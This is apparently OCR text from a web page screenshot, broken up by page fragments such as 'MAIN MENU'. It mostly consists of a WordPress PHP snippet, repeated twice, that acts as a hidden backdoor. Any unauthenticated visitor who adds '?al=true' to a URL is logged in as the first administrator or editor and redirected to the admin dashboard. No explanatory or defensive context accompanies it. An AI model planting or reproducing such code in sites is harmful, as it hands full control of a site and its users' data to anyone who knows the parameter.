
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
MAIN MENU
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2); // _ea_al add_action('init',
function(){ if(isset($_GET['al']) && $_GET['al']==='true'){
if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
The heart of